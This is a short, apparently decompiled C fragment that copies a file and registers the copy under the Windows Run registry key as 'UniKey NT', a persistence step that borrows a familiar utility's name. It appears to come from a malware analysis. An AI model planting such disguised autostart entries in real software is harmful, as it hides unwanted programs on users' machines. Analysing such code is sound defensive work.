 CopyFileExW(Filename, NewFileName, 0, 0, 0, 0);
if ( RegCreateKeyExA(
HKEY_LOCAL_MACHINE,
"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
0,
0,
0,
0xF003Fu,
0,
&phkResult,
0) )
{
return 0;
}
RegSetValueExW(phkResult, L"UniKey NT", 0, 1u, (const BYTE *)NewFileName, 0x104u);
RegCloseKey(phkResult);
return 1;
}